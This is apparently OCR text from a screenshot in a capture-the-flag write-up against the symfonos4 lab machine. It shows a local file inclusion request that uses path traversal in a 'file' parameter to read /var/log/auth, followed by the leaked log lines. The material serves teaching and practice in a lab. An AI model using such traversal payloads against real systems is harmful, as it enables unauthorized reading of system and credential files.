 10.0.2.12/sea.php?file=../../
10.0.2.12/sea.php?file=../../../../../../../../../../../../../../../../var/log/auth
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Select a God
Dec 6 06:39:02 symfonos4 CRON[834]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 6 06:39:02 symfonos4 CRON[834]: pam_unix(cron:session):
session closed for user root Dec 6 06:42:15 symfonos4 sshd[855]: Did not receive identification string from 10.0.2.15 port 33166 Dec 6 06:42:20 symfonos4 sshd[856]:
Protocol major versions differ for 10.0.2.15 port 33178: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-Nmap-SSH1-Hostkey Dec 6 06:42:20 symfonos4 sshd[857]:
Protocol major versions differ for 10.0.2.15 port 33186: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-NmapNSE_1.0 Dec 6 06:42:21 symfonos4 sshd[858]: Unable to
negotiate with 10.0.2.15 port 33210: no matching host key type found. Their offer: ssh-dss [preauth] Dec 6 06:42:21 symfonos4 sshd[860]: Connection closed by 10.0.2.15
port 33218 [preauth] Dec 6 06:42:21 symfonos4 sshd[862]: Connection closed by 10.0.2.15 port 33224 [preauth] Dec 6 06:42:21 symfonos4 sshd[864]: Unable to
negotiate with 10.0.2.15 port 33232: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth] Dec 6 06:42:21 symfonos4 sshd[866]: Unable to
negotiate with 10.0.2.15 port 33234: no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth] Dec 6 06:42:21 symfonos4 sshd[868]: Connection
closed by 10.0.2.15 port 33236 [preauth] Dec 6 07:09:01 symfonos4 CRON[994]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 6 07:09:01
symfonos4 CRON[994]: pam_unix(cron:session): session closed for user root Dec 6 07:17:01 symfonos4 CRON[1018]: pam_unix(cron:session): session opened for user
root by (uid=0) Dec 6 07:17:01 symfonos4 CRON[1018]: pam_unix(cron:session): session closed for user root Dec 6 07:30:01 symfonos4 CRON[1053]: